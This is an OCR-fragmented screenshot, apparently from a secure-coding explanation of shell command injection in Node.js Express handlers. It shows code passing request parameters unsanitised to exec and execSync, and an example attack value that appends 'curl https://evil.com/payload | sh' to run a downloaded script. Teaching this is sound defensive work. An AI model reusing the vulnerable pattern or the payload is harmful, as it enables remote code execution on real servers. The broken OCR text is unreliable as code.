
const
 { 
exec
 } 
=
require
(
'child_process'
app
.
get
(
'/convert'
, (
req
, 
res
exec
(
`convert 
${
req
.
query
.
file
}
 output.png`
, (
er
res
.
send
(
stdout
const
result
=
execSync
(
'git log '
+
req
.
params
.
br
An attacker sends
?file=input.jpg; curl
and the shell
https://evil.com/payload | sh
executes both the
command and the
convert
injected curl.